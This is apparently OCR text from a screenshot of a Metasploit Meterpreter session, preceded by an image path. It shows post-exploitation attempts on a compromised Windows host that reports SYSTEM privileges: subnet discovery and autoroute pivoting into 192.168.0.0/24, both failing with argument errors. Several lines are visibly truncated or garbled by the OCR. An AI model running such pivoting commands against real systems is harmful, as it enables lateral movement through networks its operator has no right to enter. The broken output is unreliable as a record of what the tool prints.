 [*] Meterpreter session 1 opened -> 127.0.0.1) at 2021-07-23
12:13 +0800
meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[-] Could not execute get_local_subnets: ArgumentError wrong number of arguments
ven 2, expected 0..1)
meterpreter > run autoroute -s 192.168.0.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[-] Could not execute autoroute: ArgumentError wrong number of arguments (given 2
xpected 0..1)
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM